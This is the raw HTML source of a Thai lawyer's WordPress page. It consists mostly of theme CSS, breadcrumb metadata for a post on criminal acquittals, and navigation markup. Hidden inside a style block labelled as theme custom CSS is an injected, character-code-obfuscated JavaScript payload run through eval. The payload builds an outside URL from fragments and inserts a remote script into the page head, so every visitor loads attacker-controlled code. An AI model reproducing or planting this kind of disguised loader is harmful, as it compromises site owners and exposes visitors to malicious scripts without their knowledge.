	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/",
                    "name": "กฎหมาย-ฎีกาน่ารู้"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/",
                    "name": "ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1895 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
